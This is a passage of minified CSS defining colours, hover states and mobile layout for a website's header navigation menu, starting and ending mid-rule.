.menu-nav>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu{background-color:#fff;box-shadow:0 15px 50px 0 rgba(82,63,105,.15)}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item{border-right:1px solid #ebedf3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-text{color:#181c32}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}}@media (max-width:991.98px){.header-menu-mobile .menu-nav{margin:0;list-style:none;padding:10px 0}.header-menu-mobile .menu-nav .menu-scroll{position:relative;overflow:hidden;display:flex;flex-direction:column;flex-grow:1}.header-menu-mobile .menu-nav .menu-subnav{display:flex;flex-direction:column;flex-grow:1;padding:0;margin:0;list-style:none!important}.header-menu-mobile .menu-nav .menu-inner,.header-menu-mobile .menu-nav .menu-submenu{display:none;float:none;margin:0;padding:0;width:auto!important}.header-menu-mobile .menu-nav .menu-inner .menu-content,.header-menu-mobile .menu-nav .menu-submenu .menu-content{padding:0;margin:0}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item{padding:0;margin:0;list-style:none}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item.menu-headingless>.menu-inner,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item.menu-headingless>.menu-inner{display:flex}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item.menu-headingless>.menu-inner>li>.menu-link,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item.menu-headingless>.menu-inner>li>.menu-link{margin:0}.header-menu-mobile .menu-nav .menu-item{display:flex;flex-direction:column;flex-grow:1;float:none;padding:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading,.header-menu-mobile .menu-nav .menu-item>.menu-link{display:flex;flex-grow:1;align-items:stretch;margin:0;padding:0;text-decoration:none;position:relative;outline:none}.header-menu-mobile .menu-nav .menu-item>.menu-heading:hover,.header-menu-mobile .menu-nav .menu-item>.menu-link:hover{text-decoration:none;cursor:pointer}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-text{display:flex;align-items:center;flex-grow:1;padding:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-label{display:flex;align-items:center;white-space:nowrap}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-bullet,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-icon{display:flex;align-items:center;line-height:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-arrow{display:flex;align-items:center;justify-content:flex-end;line-height:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-arrow:before{-webkit-transform:translateZ(0)}.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-heading>.menu-arrow:before,.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-link>.menu-arrow:before{transform:rotate(90deg)}[direction=rtl] .header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-heading>.menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-link>.menu-arrow:before{transform:rotate(-90deg)}.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-inner,.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-submenu{display:flex;flex-grow:1;flex-direction:column}.header-menu-mobile .menu-nav .menu-item .menu-submenu .menu-item-parent{display:none}.header-menu-mobile .menu-nav .menu-section{display:flex;padding:0 27px}.header-menu-mobile .menu-nav .menu-section.menu-section-first{margin-top:0!important}.header-menu-mobile .menu-nav .menu-section .menu-text{display:flex;margin:0;padding:0;align-items:center}.header-menu-mobile .menu-nav .menu-section .menu-icon{display:none;align-items:center;justify-content:center}.header-menu-mobile .menu-nav .menu-separator{height:0;overflow:hidden}.header-menu-mobile .menu-nav .menu-separator.menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-item{position:relative;margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-heading,.header-menu-mobile .menu-nav>.menu-item>.menu-link{cursor:pointer;min-height:44px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1.02rem;text-transform:none}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon{flex:0 0 35px;font-size:1.4rem}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon svg,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon svg{margin-left:-2px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet{vertical-align:middle;text-align:left;flex:0 0 15px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px;text-align:right}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow{flex:0 0 20px;font-size:.6rem}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow:before{transition:all .3s ease;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-item-here,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-arrow:before{transition:all .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-subnav{margin:0}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link{cursor:pointer;min-height:40px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon{flex:0 0 35px;font-size:1.35rem}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon svg,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon svg{margin-left:-2px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet{vertical-align:middle;text-align:left;flex:0 0 20px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow{flex:0 0 20px;font-size:.6rem}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow:before{transition:all .3s ease;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-item-here,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-item-here{display:none}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-arrow:before{transition:all .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section{margin:20px 0 0;height:40px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-text{font-size:.8rem;font-weight:300;text-transform:uppercase;letter-spacing:.3px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator{margin:15px 0}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator .menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-section{margin:20px 0 0;height:40px}.header-menu-mobile .menu-nav>.menu-section .menu-text{font-size:.83rem;font-weight:500;text-transform:uppercase;letter-spacing:.3px}.header-menu-mobile .menu-nav>.menu-separator{margin:15px 0}.header-menu-mobile .menu-nav>.menu-separator .menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-link{padding:9px 30px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-heading{padding:0 30px 0 45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-inner{padding:0;margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-inner .menu-link{padding:0 30px 0 60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 75px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:75px}}@media (max-width:991.98px){.header-menu-mobile{background-color:#fff}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item.menu-item-open{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading 